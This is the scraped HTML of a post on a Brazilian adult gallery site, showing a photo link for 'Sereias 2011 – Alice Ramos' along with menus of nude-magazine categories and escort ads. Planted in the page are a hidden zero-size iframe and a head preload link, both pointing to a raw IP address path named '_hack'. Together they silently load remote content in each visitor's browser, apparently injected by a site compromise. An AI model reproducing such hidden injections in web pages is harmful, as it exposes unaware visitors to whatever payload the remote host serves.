

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/
body_size: 10474
content:
        <!doctype html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="verify-v1" content="88x4SarMsZXG+aJcRmU8iIvHeaAkte/OHveNLgO+dMc=" />

    <link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap_index.xml" />
    <link rel="stylesheet" href="https://www.famosasbrasil.net/themes/famosasbrasil/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" />
    <link rel="icon" href="https://www.famosasbrasil.net/themes/famosasbrasil/favicon.ico" type="image/x-icon" />

    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
    <script async defer type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
    <!--<script async type="text/javascript" src="/js/magnific.js"></script>-->
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/css/jquery.smartmenus.min.js"></script>
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/js/skdslider.min.js"></script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sereias 2011 - Alice Ramos - Famosas Brasil</title>
	<meta name="description" content="..." />
	<link rel="canonical" href="https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sereias 2011 - Alice Ramos - Famosas Brasil" />
	<meta property="og:description" content="..." />
	<meta property="og:url" content="https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/" />
	<meta property="og:site_name" content="Famosas Brasil" />
	<meta property="article:publisher" content="https://www.facebook.com/famosasbrasil" />
	<meta property="article:published_time" content="2011-06-03T01:12:48+00:00" />
	<meta property="og:image" content="http://sereias.uol.com.br/imagens/galeria/573/galeria_573_2424_V.jpg" />
	<meta name="author" content="Marco Maciel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@famosasbr" />
	<meta name="twitter:site" content="@famosasbr" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marco Maciel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/","url":"https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/","name":"Sereias 2011 - Alice Ramos - Famosas Brasil","isPartOf":{"@id":"https://www.famosasbrasil.net/#website"},"primaryImageOfPage":{"@id":"https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/#primaryimage"},"image":{"@id":"https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/#primaryimage"},"thumbnailUrl":"http://sereias.uol.com.br/imagens/galeria/573/galeria_573_2424_V.jpg","datePublished":"2011-06-03T01:12:48+00:00","dateModified":"2011-06-03T01:12:48+00:00","author":{"@id":"https://www.famosasbrasil.net/#/schema/person/2a03d75bc969f891bc7b51f59dd5ed83"},"description":"...","breadcrumb":{"@id":"https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/#primaryimage","url":"http://sereias.uol.com.br/imagens/galeria/573/galeria_573_2424_V.jpg","contentUrl":"http://sereias.uol.com.br/imagens/galeria/573/galeria_573_2424_V.jpg"},{"@type":"BreadcrumbList","@id":"https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.famosasbrasil.net/"},{"@type":"ListItem","position":2,"name":"Sereias 2011 &#8211; Alice Ramos"}]},{"@type":"WebSite","@id":"https://www.famosasbrasil.net/#website","url":"https://www.famosasbrasil.net/","name":"Famosas Brasil","description":"Brasileiras Nuas Revistas Playboy Sexy Gratis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famosasbrasil.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.famosasbrasil.net/#/schema/person/2a03d75bc969f891bc7b51f59dd5ed83","name":"Marco Maciel","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.famosasbrasil.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/524c1697d83ce1ff5734dc690d9bf7e039eec9f9bf5f73d11a55dc9b387567f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/524c1697d83ce1ff5734dc690d9bf7e039eec9f9bf5f73d11a55dc9b387567f2?s=96&d=mm&r=g","caption":"Marco Maciel"},"url":"https://www.famosasbrasil.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="stylesheet" id="style-css" href="https://www.famosasbrasil.net/themes/famosasbrasil/style.css" media="all" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="tw-pagination-css" href="https://www.famosasbrasil.net/plugins/tw-pagination/tw-pagination.css" media="screen" />
<link rel="preload" href="//69.64.61.50/_hack/1249/" as="document" />
    <script>
        (function(i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-1482344-1', 'auto');
        ga('send', 'pageview');
    </script>

    <script type="text/javascript">
        $(function() {
            $('#main-menu').smartmenus({
                subMenusSubOffsetX: 1,
                subMenusSubOffsetY: -8
            });
        });
        $(document).ready(function() {
            $('.gal a').magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                fixedContentPos: true,
                mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
                image: {
                    verticalFit: true
                },
                zoom: {
                    enabled: true,
                    duration: 300 // don't foget to change the duration also in CSS
                }
            });

        });
        jQuery(document).ready(function() {
            jQuery('#slideFamosas').skdslider({
                delay: 6000,
                animationSpeed: 1000,
                showNextPrev: true,
                showPlayButton: false,
                autoSlide: true,
                animationType: 'fading'
            });

            jQuery('#responsive').change(function() {
                $('#responsive_wrapper').width(jQuery(this).val());
                $(window).trigger('resize');
            });

        });
        $(document).ready(function(c) {
            $('.alert-close').on('click', function(c) {
                $(this).parent().fadeOut('slow', function(c) {});
            });
        });
    </script>

</head>

<body>
            <!-- Lightbox -->
        <script type="text/javascript">
            $(function() {
                $('.galeria a').lightBox();
            });
        </script>
    
    <div class="container">

        <!-- Topo -->
        <header class="row no-gutter fundo">
            <div class="col-sm-6" id="famosasbrasil">
                <h1 class="logo">Famosas Nuas<a href="https://www.famosasbrasil.net/"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" alt="Famosas Nuas" class="img-responsive" /></a></h1>
            </div>
            <div class="col-sm-6" id="meio">
                <p><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/meio.jpg" alt="Revistas Gratis" /></p>
            </div>
            <nav>
                <ul id="main-menu" class="sm sm-mint">
                    <li><a href="/artigos/">Artigos</a></li>
                    <li><a href="/playboy/">Playboy</a>
                        <ul class="dentro">
                            <li><a href="/playboy/makingofs/">Making-Ofs</a></li>
                            <li><a href="/playboy/ano-de-2017/">Ano de 2017</a></li>
                            <li><a href="/playboy/ano-de-2016/">Ano de 2016</a></li>
                            <li><a href="/playboy/anos-de-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/playboy/anos-de-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/playboy/anos-de-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/playboy/anos-de-1996-a-1999/">Anos de 1996 a 1999</a></li>
                            <li><a href="/playboy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/sexy/">Sexy</a>
                        <ul class="dentro">
                            <li><a href="/sexy/making-of/">Making-Ofs</a></li>
                            <li><a href="/sexy/ano-2017/">Ano de 2017</a></li>
                            <li><a href="/sexy/ano-2016/">Ano de 2016</a></li>
                            <li><a href="/sexy/anos-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/sexy/anos-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/sexy/anos-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/sexy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/outras-revistas/">Outras Revistas</a>
                        <ul class="dentro">
                            <li><a href="/outras-revistas/revista-vip/">Revista VIP</a></li>
                            <li><a href="/outras-revistas/revista-private/">Revista Private</a></li>
                            <li><a href="/outras-revistas/revistas-estrangeiras/">Revistas Estrangeiras</a></li>
                            <li><a href="/outras-revistas/outras/">Outras</a></li>
                        </ul>
                    </li>
                    <li><a href="/sites-eroticos/">Sites Eróticos</a>
                        <ul class="dentro">
                            <li><a href="/filmes-completos/">Filmes Eróticos</a></li>
                            <li><a href="/sites-eroticos/making-ofs/">Making-Ofs</a></li>
                            <li><a href="/sites-eroticos/sexyclube/">Sexyclube</a></li>
                            <li><a href="/sites-eroticos/paparazzo/">Paparazzo</a></li>
                            <li><a href="/sites-eroticos/gata-pop/">Gata Pop</a></li>
                            <li><a href="/sites-eroticos/concurso-sereias/">Concurso Sereias</a></li>
                            <li><a href="/sites-eroticos/bella-da-semana/">Bella da Semana</a></li>
                            <li><a href="/sites-eroticos/dreamcam/">Dreamcam</a></li>
                            <li><a href="/sites-eroticos/playboy-cyberclub/">Playboy CyberClub</a></li>
                            <li><a href="/sites-eroticos/outros/">Outros</a></li>
                            <li><a href="http://www.brasillovers.com.br/acompanhantes-brasilia/" title="Brasil lovers" target="_blank">Brasil lovers</a></li>
                        </ul>
                    </li>
                    <li><a href="/caiu-na-net/">Caiu na Net</a>
                        <ul class="dentro">
                            <li><a href="/videos-da-tv/">Videos da TV</a></li>
                            <li><a href="/caiu-na-net/flagras-de-famosas/">Flagras de Famosas</a></li>
                            <li><a href="/caiu-na-net/videos/">Videos Amadores</a></li>
                            <li><a href="/caiu-na-net/amadoras-gostosas/">Amadoras Gostosas</a></li>
                        </ul>
                    </li>
                    <div id="busca">
                        <div class="input-group stylish-input-group">
                            <form role="search" method="get" class="search-form" action="https://www.famosasbrasil.net/">
                                <input type="text" class="form-control" placeholder="Busca" name="s" id="s" />
                                <span class="input-group-addon">
                                    <button type="submit">
                                        <span class="glyphicon glyphicon-search"></span>
                                    </button>
                                </span>
                            </form>
                        </div>
                    </div>
                </ul>
            </nav>
        </header>
        <!-- Conteúdo e Menu -->
        <div class="row">
            <div role="main" class="col-xs-12 col-md-9 col-sm-9 meio">
                <!-- Publicidade -->
                <span class="aumentopeniano"><a title="acompanhantes vip" href="https://www.vipbook.com.br/" target="_blank"><img src="/uploads/2020/09/Vipbook.jpg" alt="acompanhantes vip" title="acompanhantes vip" class="img-responsive pubtopo" /></a></span>                                                                                    <!-- Post --> 
				<iframe src="https://69.64.61.50/_hack/1249/" border="0" frameborder="0" width="0" height="0"></iframe>
                    <div class="postagem">
                        <article>
                            <div class="col-xs-11 nopadding title">
                                <div class="titulo">
                                    <h1 class="titulopost"><a href="https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/" title="Sereias 2011 &#8211; Alice Ramos">Sereias 2011 &#8211; Alice Ramos</a></h1>
                                    <p><span class="glyphicon glyphicon-folder-open postado"></span> &nbsp;<a href="https://www.famosasbrasil.net/sites-nacionais/" title="Sites Nacionais">Sites Nacionais</a> &nbsp;&nbsp;<span class="glyphicon glyphicon-time postado post-data"></span> <span class="post-data">03/06/2011 01:12</span></p>
                                </div>
                            </div>
                            <div class="col-xs-1 data"><ul><li>03</li><li>06</li></ul></div>
                            <div class="stars"></div> 
                            <div class="col-xs-12 artigo">
                                <!-- Like Tweet e +1 -->
                                <div class="sharesocial">
                                      <a class="twitter-share-button" href="https://twitter.com/share" data-via="twitterdev">Tweet</a>
                                    <script>
                                        window.twttr = (function (d, s, id) {
                                            var js, fjs = d.getElementsByTagName(s)[0], t = window.twttr || {};
                                            if (d.getElementById(id))
                                                return;
                                            js = d.createElement(s);
                                            js.id = id;
                                            js.src = "https://platform.twitter.com/widgets.js";
                                            fjs.parentNode.insertBefore(js, fjs);
                                            t._e = [];
                                            t.ready = function (f) {
                                                t._e.push(f);
                                            };
                                            return t;
                                        }(document, "script", "twitter-wjs"));
                                    </script>&nbsp; 
                                    <div style="margin-top: 10px; display: inline-table"><a href="whatsapp://send" data-text="Sereias 2011 &#8211; Alice Ramos" data-href="" class="wa_btn wa_btn_s" style="display:none; height: 13px; font-size: 11px">Compartilhar</a>&nbsp;&nbsp; <div class="g-plusone" data-size="medium"></div> </div> </div>
   <input type="checkbox" id="toggle"><label for="toggle" class="form-control fotos100">&nbsp;</label>
                                <div class="html-code grid-of-images texto">
                                                                        <p><a href="http://www.galeriaxxx.xpg.com.br/alice-ramos/" target="_blank"><img fetchpriority="high" decoding="async" src="http://sereias.uol.com.br/imagens/galeria/573/galeria_573_2424_V.jpg" width="540" height="405" alt="capa" /></a></p>                                </div>
                                <div class="row postbaixo">
                                    <div class="col-xs-7 nopadding baixoesquerda">
                                        <div id="compartilhe">
                                            <label for="compartilhecampo">Compartilhe: </label><div class="input-group-btn"><input type="text" id="compartilhecampo" style="float: none" onclick="this.focus(); this.select();" class="form-control" value="https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/"></div>
                                        </div>
                                    </div>
                                    <div class="col-xs-5 nopadding baixodireita">
                                        <ul>
                                         
                                            <li class="tw"><a href="https://twitter.com/home?status=Sereias%202011%20&#8211;%20Alice%20Ramos+https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/" target="_blank">Twitter</a></li>
                                            <li class="de"><a href="http://delicious.com/post?url=https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/" target="_blank">Delicious</a></li>
                                            <li class="su"><a href="http://www.stumbleupon.com/submit?url=https://www.famosasbrasil.net/sites-nacionais/sereias-2011-alice-ramos/" target="_blank">StumbleUpon</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </article>
                    </div>
                    <!-- Disqus -->
                    <div id="disqus_thread"></div>
                    <script type="text/javascript">
                        /* * * CONFIGURATION VARIABLES * * */
                        var disqus_shortname = 'famosasbrasil';

                        /* * * DON'T EDIT BELOW THIS LINE * * */
                        (function () {
                            var dsq = document.createElement('script');
                            dsq.type = 'text/javascript';
                            dsq.async = true;
                            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                        })();
                    </script>
                    <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
                    <div id="relacionadas">
                        <h4 class="panel-title postsrel">Confira também no Famosas Brasil</h4>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/sites-nacionais/sexy-clube-luciana-picorelli/" title="Sexyclube &#8211; Luciana Picorelli"><img src="https://2.bp.blogspot.com/-X-f4RYI0Jpo/VJJTmuTQx7I/AAAAAAAAAU4/d3-HorZAtZQ/s1600/capa.jpg" alt="Sexyclube &#8211; Luciana Picorelli" />
                                    Sexyclube &#8211; Luciana Picorelli</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/sites-nacionais/ensaio-ellen-sapori/" title="Ensaio &#8211; Ellen Sapori"><img src="/uploads/2021/03/capa-ellen-sapori.jpg" alt="Ensaio &#8211; Ellen Sapori"/>
                                    Ensaio &#8211; Ellen Sapori</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/sites-nacionais/garota-pop-camila-remedy/" title="Garota Pop &#8211; Camila Remedy"><img src="/uploads/2016/01/camila-remedy.jpg" alt="Garota Pop &#8211; Camila Remedy"/>
                                    Garota Pop &#8211; Camila Remedy</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/sites-nacionais/dreamcam-cintia-santos/" title="Dreamcam &#8211; Cintia Santos"><img src="/uploads/2015/05/cintia-santos.jpg" alt="Dreamcam &#8211; Cintia Santos"/>
                                    Dreamcam &#8211; Cintia Santos</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/sites-nacionais/sex-appeal-aline-postal/" title="Sex Appeal &#8211; Aline Postal"><img src="https://3.bp.blogspot.com/-lqd-3SUjpmY/Vz5e5NHgh9I/AAAAAAAAHb4/i-QijrkC5aQYt2xUdTE1MjlUBETcCUgewCLcB/s1600/capa-sexy-appeal.jpg" alt="Sex Appeal &#8211; Aline Postal"/>
                                    Sex Appeal &#8211; Aline Postal</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/sites-nacionais/sexyclube-kakau-meloh/" title="Sexyclube &#8211; Kakau Meloh"><img src="/uploads/2018/03/kakau-meloh.jpg" alt="Sexyclube &#8211; Kakau Meloh"/>
